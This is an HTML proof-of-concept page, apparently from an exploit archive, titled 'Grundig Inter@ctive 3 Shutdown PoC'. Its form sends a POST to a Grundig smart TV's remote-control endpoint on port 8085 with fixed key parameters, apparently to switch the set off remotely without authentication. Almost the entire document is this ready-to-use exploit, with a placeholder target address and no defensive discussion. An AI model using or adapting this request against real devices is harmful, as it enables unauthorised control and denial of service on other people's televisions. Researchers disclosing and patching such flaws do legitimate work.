 <html>
<head>
<title>Grundig TV PoC</title>
</head>
<body>
<h1>Grundig Inter@ctive 3 Shutdown PoC</h1>
<form method="POST" action="http://TargetIP:8085/sendrcpackage?keyid=-2544&
keysymbol=-4081
<http://targetip:8085/sendrcpackage?keyid=-2544&keysymbol=-4081>">
<input type="submit" value="Go!">
</form>
</body>
</html>